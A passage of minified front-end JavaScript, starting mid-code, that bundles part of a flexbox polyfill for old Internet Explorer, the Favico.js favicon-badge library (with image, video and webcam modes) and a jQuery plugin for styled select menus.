b=a.style,c=a.node.currentStyle,d=a.node.style,e={};(c.flex||d.flex||"").replace(/^\+?(0|[1-9][0-9]*)/,function(a){e.flexGrow=a});for(var g in f){var h=g.replace(/[A-Z]/g,"-$&").toLowerCase(),i=f[g],j=c[h]||d[h];b[g]=i.valid.test(j)?j:e[g]||i.initial,"number"==typeof i.initial&&(b[g]=parseFloat(b[g]))}};var g={medium:4,none:0,thick:6,thin:2},h={borderBottomWidth:0,borderLeftWidth:0,borderRightWidth:0,borderTopWidth:0,height:0,paddingBottom:0,paddingLeft:0,paddingRight:0,paddingTop:0,marginBottom:0,marginLeft:0,marginRight:0,marginTop:0,maxHeight:0,maxWidth:0,minHeight:0,minWidth:0,width:0},i=/^([-+]?0|[-+]?[0-9]*\.?[0-9]+)/;flexibility.updateLengthCache=function(a){var b,c,d,e=a.node,f=a.style,j=e.parentNode,k=document.createElement("_"),l=k.runtimeStyle,m=e.currentStyle;l.cssText="border:0 solid;clip:rect(0 0 0 0);display:inline-block;font:0/0 serif;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;overflow:hidden;padding:0;position:absolute;width:1em;font-size:"+m.fontSize,j.insertBefore(k,e.nextSibling),f.fontSize=k.offsetWidth,l.fontSize=f.fontSize+"px";for(var n in h){var o=m[n];i.test(o)||"auto"===o&&!/(width|height)/i.test(n)?/%$/.test(o)?(/^(bottom|height|top)$/.test(n)?(c||(c=j.offsetHeight),d=c):(b||(b=j.offsetWidth),d=b),f[n]=parseFloat(o)*d/100):(l.width=o,f[n]=k.offsetWidth):/^border/.test(n)&&o in g?f[n]=g[o]:delete f[n]}j.removeChild(k),"none"===m.borderTopStyle&&(f.borderTopWidth=0),"none"===m.borderRightStyle&&(f.borderRightWidth=0),"none"===m.borderBottomStyle&&(f.borderBottomWidth=0),"none"===m.borderLeftStyle&&(f.borderLeftWidth=0),f.width||f.minWidth||(/flex/.test(f.display)?f.width=e.offsetWidth:f.minWidth=e.offsetWidth),f.height||f.minHeight||/flex/.test(f.display)||(f.minHeight=e.offsetHeight)},flexibility.walk=function(a){var b=flexibility.init(a),c=b.style,d=c.display;if("none"===d)return{};var e=d.match(/^(inline)?flex$/);if(e&&(flexibility.updateFlexContainerCache(b),a.runtimeStyle.cssText="display:"+(e[1]?"inline-block":"block"),b.children=[]),Array.prototype.forEach.call(a.childNodes,function(a,d){if(1===a.nodeType){var f=flexibility.walk(a),g=f.style;f.index=d,e&&(flexibility.updateFlexItemCache(f),"auto"===g.alignSelf&&(g.alignSelf=c.alignItems),g.flex=g.flexGrow,a.runtimeStyle.cssText="display:inline-block",b.children.push(f))}}),e){b.children.forEach(function(a){flexibility.updateLengthCache(a)}),b.children.sort(function(a,b){return a.style.order-b.style.order||a.index-b.index}),/-reverse$/.test(c.flexDirection)&&(b.children.reverse(),c.flexDirection=c.flexDirection.replace(/-reverse$/,""),"flex-start"===c.justifyContent?c.justifyContent="flex-end":"flex-end"===c.justifyContent&&(c.justifyContent="flex-start")),flexibility.updateLengthCache(b),delete b.lastLayout,delete b.layout;var f=c.borderTopWidth,g=c.borderBottomWidth;c.borderTopWidth=0,c.borderBottomWidth=0,c.borderLeftWidth=0,"column"===c.flexDirection&&(c.width-=c.borderRightWidth),flexibility.computeLayout(b),a.runtimeStyle.cssText="box-sizing:border-box;display:block;position:relative;width:"+(b.layout.width+c.borderRightWidth)+"px;height:"+(b.layout.height+f+g)+"px";var h=[],i=1,j="column"===c.flexDirection?"width":"height";b.children.forEach(function(a){h[a.lineIndex]=Math.max(h[a.lineIndex]||0,a.layout[j]),i=Math.max(i,a.lineIndex+1)}),b.children.forEach(function(a){var b=a.layout;"stretch"===a.style.alignSelf&&(b[j]=h[a.lineIndex]),a.node.runtimeStyle.cssText="box-sizing:border-box;display:block;position:absolute;margin:0;width:"+b.width+"px;height:"+b.height+"px;top:"+b.top+"px;left:"+b.left+"px"})}return b}}(),function(){var a=function(a){"use strict";function b(a){if(a.paused||a.ended||q)return!1;try{k.clearRect(0,0,i,h),k.drawImage(a,0,0,i,h)}catch(c){}t=setTimeout(function(){b(a)},G.duration),F.setIcon(j)}function c(a){var b=/^#?([a-f\d])([a-f\d])([a-f\d])$/i;a=a.replace(b,function(a,b,c,d){return b+b+c+c+d+d});var c=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a);return!!c&&{r:parseInt(c[1],16),g:parseInt(c[2],16),b:parseInt(c[3],16)}}function d(a,b){var c,d={};for(c in a)d[c]=a[c];for(c in b)d[c]=b[c];return d}function e(){return u.hidden||u.msHidden||u.webkitHidden||u.mozHidden}a=a||{};var f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v={bgColor:"#d00",textColor:"#fff",fontFamily:"sans-serif",fontStyle:"bold",type:"circle",position:"down",animation:"slide",elementId:!1,dataUrl:!1,win:window};r={},r.ff="undefined"!=typeof InstallTrigger,r.chrome=!!window.chrome,r.opera=!!window.opera||navigator.userAgent.indexOf("Opera")>=0,r.ie=!1,r.safari=Object.prototype.toString.call(window.HTMLElement).indexOf("Constructor")>0,r.supported=r.chrome||r.ff||r.opera;var w=[];p=function(){},m=q=!1;var x=function(){f=d(v,a),f.bgColor=c(f.bgColor),f.textColor=c(f.textColor),f.position=f.position.toLowerCase(),f.animation=G.types[""+f.animation]?f.animation:v.animation,u=f.win.document;var b=f.position.indexOf("up")>-1,e=f.position.indexOf("left")>-1;if(b||e)for(var m in G.types)for(var n=0;n<G.types[m].length;n++){var o=G.types[m][n];b&&(o.y<.6?o.y=o.y-.4:o.y=o.y-2*o.y+(1-o.w)),e&&(o.x<.6?o.x=o.x-.4:o.x=o.x-2*o.x+(1-o.h)),G.types[m][n]=o}f.type=z[""+f.type]?f.type:v.type,g=F.getIcons(),j=document.createElement("canvas"),l=document.createElement("img");var p=g[g.length-1];p.hasAttribute("href")?(l.setAttribute("crossOrigin","anonymous"),l.onload=function(){h=l.height>0?l.height:32,i=l.width>0?l.width:32,j.height=h,j.width=i,k=j.getContext("2d"),y.ready()},l.setAttribute("src",p.getAttribute("href"))):(l.onload=function(){h=32,i=32,l.height=h,l.width=i,j.height=h,j.width=i,k=j.getContext("2d"),y.ready()},l.setAttribute("src",""))},y={};y.ready=function(){m=!0,y.reset(),p()},y.reset=function(){m&&(w=[],n=!1,o=!1,k.clearRect(0,0,i,h),k.drawImage(l,0,0,i,h),F.setIcon(j),window.clearTimeout(s),window.clearTimeout(t))},y.start=function(){if(m&&!o){var a=function(){n=w[0],o=!1,w.length>0&&(w.shift(),y.start())};if(w.length>0){o=!0;var b=function(){["type","animation","bgColor","textColor","fontFamily","fontStyle"].forEach(function(a){a in w[0].options&&(f[a]=w[0].options[a])}),G.run(w[0].options,function(){a()},!1)};n?G.run(n.options,function(){b()},!0):b()}}};var z={},A=function(a){return a.n="number"==typeof a.n?Math.abs(0|a.n):a.n,a.x=i*a.x,a.y=h*a.y,a.w=i*a.w,a.h=h*a.h,a.len=(""+a.n).length,a};z.circle=function(a){a=A(a);var b=!1;2===a.len?(a.x=a.x-.4*a.w,a.w=1.4*a.w,b=!0):a.len>=3&&(a.x=a.x-.65*a.w,a.w=1.65*a.w,b=!0),k.clearRect(0,0,i,h),k.drawImage(l,0,0,i,h),k.beginPath(),k.font=f.fontStyle+" "+Math.floor(a.h*(a.n>99?.85:1))+"px "+f.fontFamily,k.textAlign="center",b?(k.moveTo(a.x+a.w/2,a.y),k.lineTo(a.x+a.w-a.h/2,a.y),k.quadraticCurveTo(a.x+a.w,a.y,a.x+a.w,a.y+a.h/2),k.lineTo(a.x+a.w,a.y+a.h-a.h/2),k.quadraticCurveTo(a.x+a.w,a.y+a.h,a.x+a.w-a.h/2,a.y+a.h),k.lineTo(a.x+a.h/2,a.y+a.h),k.quadraticCurveTo(a.x,a.y+a.h,a.x,a.y+a.h-a.h/2),k.lineTo(a.x,a.y+a.h/2),k.quadraticCurveTo(a.x,a.y,a.x+a.h/2,a.y)):k.arc(a.x+a.w/2,a.y+a.h/2,a.h/2,0,2*Math.PI),k.fillStyle="rgba("+f.bgColor.r+","+f.bgColor.g+","+f.bgColor.b+","+a.o+")",k.fill(),k.closePath(),k.beginPath(),k.stroke(),k.fillStyle="rgba("+f.textColor.r+","+f.textColor.g+","+f.textColor.b+","+a.o+")","number"==typeof a.n&&a.n>999?k.fillText((a.n>9999?9:Math.floor(a.n/1e3))+"k+",Math.floor(a.x+a.w/2),Math.floor(a.y+a.h-.2*a.h)):k.fillText(a.n,Math.floor(a.x+a.w/2),Math.floor(a.y+a.h-.15*a.h)),k.closePath()},z.rectangle=function(a){a=A(a);2===a.len?(a.x=a.x-.4*a.w,a.w=1.4*a.w):a.len>=3&&(a.x=a.x-.65*a.w,a.w=1.65*a.w),k.clearRect(0,0,i,h),k.drawImage(l,0,0,i,h),k.beginPath(),k.font=f.fontStyle+" "+Math.floor(a.h*(a.n>99?.9:1))+"px "+f.fontFamily,k.textAlign="center",k.fillStyle="rgba("+f.bgColor.r+","+f.bgColor.g+","+f.bgColor.b+","+a.o+")",k.fillRect(a.x,a.y,a.w,a.h),k.fillStyle="rgba("+f.textColor.r+","+f.textColor.g+","+f.textColor.b+","+a.o+")","number"==typeof a.n&&a.n>999?k.fillText((a.n>9999?9:Math.floor(a.n/1e3))+"k+",Math.floor(a.x+a.w/2),Math.floor(a.y+a.h-.2*a.h)):k.fillText(a.n,Math.floor(a.x+a.w/2),Math.floor(a.y+a.h-.15*a.h)),k.closePath()};var B=function(a,b){b=("string"==typeof b?{animation:b}:b)||{},p=function(){try{if("number"==typeof a?a>0:""!==a){var d={type:"badge",options:{n:a}};if("animation"in b&&G.types[""+b.animation]&&(d.options.animation=""+b.animation),"type"in b&&z[""+b.type]&&(d.options.type=""+b.type),["bgColor","textColor"].forEach(function(a){a in b&&(d.options[a]=c(b[a]))}),["fontStyle","fontFamily"].forEach(function(a){a in b&&(d.options[a]=b[a])}),w.push(d),w.length>100)throw new Error("Too many badges requests in queue.");y.start()}else y.reset()}catch(e){throw new Error("Error setting badge. Message: "+e.message)}},m&&p()},C=function(a){p=function(){try{var b=a.width,c=a.height,d=document.createElement("img"),e=b/i<c/h?b/i:c/h;d.setAttribute("crossOrigin","anonymous"),d.onload=function(){k.clearRect(0,0,i,h),k.drawImage(d,0,0,i,h),F.setIcon(j)},d.setAttribute("src",a.getAttribute("src")),d.height=c/e,d.width=b/e}catch(f){throw new Error("Error setting image. Message: "+f.message)}},m&&p()},D=function(a){p=function(){try{if("stop"===a)return q=!0,y.reset(),void(q=!1);a.addEventListener("play",function(){b(this)},!1)}catch(c){throw new Error("Error setting video. Message: "+c.message)}},m&&p()},E=function(a){if(window.URL&&window.URL.createObjectURL||(window.URL=window.URL||{},window.URL.createObjectURL=function(a){return a}),r.supported){var c=!1;navigator.getUserMedia=navigator.getUserMedia||navigator.oGetUserMedia||navigator.msGetUserMedia||navigator.mozGetUserMedia||navigator.webkitGetUserMedia,p=function(){try{if("stop"===a)return q=!0,y.reset(),void(q=!1);c=document.createElement("video"),c.width=i,c.height=h,navigator.getUserMedia({video:!0,audio:!1},function(a){c.src=URL.createObjectURL(a),c.play(),b(c)},function(){})}catch(d){throw new Error("Error setting webcam. Message: "+d.message)}},m&&p()}},F={};F.getIcons=function(){var a=[],b=function(){for(var a=[],b=u.getElementsByTagName("head")[0].getElementsByTagName("link"),c=0;c<b.length;c++)/(^|\s)icon(\s|$)/i.test(b[c].getAttribute("rel"))&&a.push(b[c]);return a};return f.element?a=[f.element]:f.elementId?(a=[u.getElementById(f.elementId)],a[0].setAttribute("href",a[0].getAttribute("src"))):(a=b(),0===a.length&&(a=[u.createElement("link")],a[0].setAttribute("rel","icon"),u.getElementsByTagName("head")[0].appendChild(a[0]))),a.forEach(function(a){a.setAttribute("type","image/png")}),a},F.setIcon=function(a){var b=a.toDataURL("image/png");if(f.dataUrl&&f.dataUrl(b),f.element)f.element.setAttribute("href",b),f.element.setAttribute("src",b);else if(f.elementId){var c=u.getElementById(f.elementId);c.setAttribute("href",b),c.setAttribute("src",b)}else if(r.ff||r.opera){var d=g[g.length-1],e=u.createElement("link");g=[e],r.opera&&e.setAttribute("rel","icon"),e.setAttribute("rel","icon"),e.setAttribute("type","image/png"),u.getElementsByTagName("head")[0].appendChild(e),e.setAttribute("href",b),d.parentNode&&d.parentNode.removeChild(d)}else g.forEach(function(a){a.setAttribute("href",b)})};var G={};return G.duration=40,G.types={},G.types.fade=[{x:.4,y:.4,w:.6,h:.6,o:0},{x:.4,y:.4,w:.6,h:.6,o:.1},{x:.4,y:.4,w:.6,h:.6,o:.2},{x:.4,y:.4,w:.6,h:.6,o:.3},{x:.4,y:.4,w:.6,h:.6,o:.4},{x:.4,y:.4,w:.6,h:.6,o:.5},{x:.4,y:.4,w:.6,h:.6,o:.6},{x:.4,y:.4,w:.6,h:.6,o:.7},{x:.4,y:.4,w:.6,h:.6,o:.8},{x:.4,y:.4,w:.6,h:.6,o:.9},{x:.4,y:.4,w:.6,h:.6,o:1}],G.types.none=[{x:.4,y:.4,w:.6,h:.6,o:1}],G.types.pop=[{x:1,y:1,w:0,h:0,o:1},{x:.9,y:.9,w:.1,h:.1,o:1},{x:.8,y:.8,w:.2,h:.2,o:1},{x:.7,y:.7,w:.3,h:.3,o:1},{x:.6,y:.6,w:.4,h:.4,o:1},{x:.5,y:.5,w:.5,h:.5,o:1},{x:.4,y:.4,w:.6,h:.6,o:1}],G.types.popFade=[{x:.75,y:.75,w:0,h:0,o:0},{x:.65,y:.65,w:.1,h:.1,o:.2},{x:.6,y:.6,w:.2,h:.2,o:.4},{x:.55,y:.55,w:.3,h:.3,o:.6},{x:.5,y:.5,w:.4,h:.4,o:.8},{x:.45,y:.45,w:.5,h:.5,o:.9},{x:.4,y:.4,w:.6,h:.6,o:1}],G.types.slide=[{x:.4,y:1,w:.6,h:.6,o:1},{x:.4,y:.9,w:.6,h:.6,o:1},{x:.4,y:.9,w:.6,h:.6,o:1},{x:.4,y:.8,w:.6,h:.6,o:1},{x:.4,y:.7,w:.6,h:.6,o:1},{x:.4,y:.6,w:.6,h:.6,o:1},{x:.4,y:.5,w:.6,h:.6,o:1},{x:.4,y:.4,w:.6,h:.6,o:1}],G.run=function(a,b,c,g){var h=G.types[e()?"none":f.animation];if(g=!0===c?void 0!==g?g:h.length-1:void 0!==g?g:0,b=b||function(){},!(g<h.length&&g>=0))return void b();z[f.type](d(a,h[g])),s=setTimeout(function(){c?g-=1:g+=1,G.run(a,b,c,g)},G.duration),F.setIcon(j)},x(),{badge:B,video:D,image:C,webcam:E,reset:y.reset,browser:{supported:r.supported}}};"undefined"!=typeof define&&define.amd?define([],function(){return a}):"undefined"!=typeof module&&module.exports?module.exports=a:this.Favico=a}(),function(){var a;a=window.jQuery||window.Zepto||window.$,a.fn.fancySelect=function(b){var c,d;if(null==b&&(b={}),d=a.extend({forceiOS:!1,includeBlank:!1,optionTemplate:function(a){return a.text()},triggerTemplate:function(a){return a.text()}},b),!(c=!!navigator.userAgent.match(/iP(hone|od|ad)/i)))return this.each(function(){var b,e,f,g,h,i,j;if(g=a(this),!g.hasClass("fancified")&&"SELECT"===g[0].tagName)return g.addClass("fancified"),g.css({width:1,height:1,display:"block",position:"absolute",top:0,left:0,opacity:0}),g.wrap('<div class="fancy-select">'),j=g.parent(),g.data("class")&&j.addClass(g.data("class")),j.append('<div class="trigger">'),c&&!d.forceiOS||j.append('<ul class="options">'),h=j.find(".trigger"),f=j.find(".options"),e=g.prop("disabled"),e&&j.addClass("disabled"),i=function(){var a;return a=d.triggerTemplate(g.find(":selected")),h.html(a)},g.on("blur.fs",function(){if(h.hasClass("open"))return setTimeout(function(){return h.trigger("close.fs")},120)}),h.on("close.fs",function(){return h.removeClass("open"),f.removeClass("open")}),h.on("click.fs",function(){var b;if(!e)if(h.toggleClass("open"),c&&!d.forceiOS){if(h.hasClass("open"))return g.focus()}else if(h.hasClass("open")&&(b=h.parent(),b.offsetParent(),b.offset().top+b.outerHeight()+f.outerHeight()+20>a(window).height()+a(window).scrollTop()?f.addClass("overflowing"):f.removeClass("overflowing")),f.toggleClass("open"),!c)return g.focus()}),g.on("enable",function(){return g.prop("disabled",!1),j.removeClass("disabled"),e=!1,b()}),g.on("disable",function(){return g.prop("disabled",!0),j.addClass("disabled"),e=!0}),g.on("change.fs",function(a){return a.originalEvent&&a.originalEvent.isTrusted?a.stopPropagation():i()}),g.on("keydown",function(a){var b,c,d;if(d=a.which,b=f.find(".hover"),b.removeClass("hover"),f.hasClass("open")){if(38===d?(a.preventDefault(),b.length&&b.index()>0?b.prev().addClass("hover"):f.find("li:last-child").addClass("hover")):40===d?(a.preventDefault(),b.length&&b.index()<f.find("li").length-1?b.next().addClass("hover"):f.find("li:first-child").addClass("hover")):27===d?(a.preventDefault(),h.trigger("click.fs")):13===d||32===d?(a.preventDefault(),b.trigger("mousedown.fs")):9===d&&h.hasClass("open")&&h.trigger("close.fs"),c=f.find(".hover"),c.length)return f.scrollTop(0),f.scrollTop(c.position().top-12)}else if(13===d||32===d||38===d||40===d)return a.preventDefault(),h.trigger("click.fs")}),f.on("mousedown.fs","li",function(b){var d;return d=a(this),g.val(d.data("raw-value")),c||g.trigger("blur.fs").trigger("focus.fs"),f.find(".selected").removeClass("selected"),d.addClass("selected"),h.addClass("selected"),g.val(d.data("raw-value")).trigger("change").trigger("blur.fs").trigger("focus.fs")}),f.on("mouseenter.fs","li",function(){var b,c;return c=a(this),b=f.find(".hover"),b.removeClass("hover"),c.addClass("hover")}),f.on("mouseleave.fs","li",function(){return f.find(".hover").removeClass("hover")}),b=function(){if(i(),!c||d.forceiOS)return g.find("option"),g.find("option").each(function(b,c){var e;if(c=a(c),!c.prop("disabled")&&(c.val()||d.includeBlank))return e=d.optionTemplate(c),c.prop("selected")?f.append('<li data-raw-value="'+c.val()+'" class="selected">'+e+"</li>"):f.append('<li data-raw-value="'+c.val()+'">'+e+"</li>")})},g.on("update.fs",function(){return j.find(".options").empty(),b()}),b()})}}.call(this);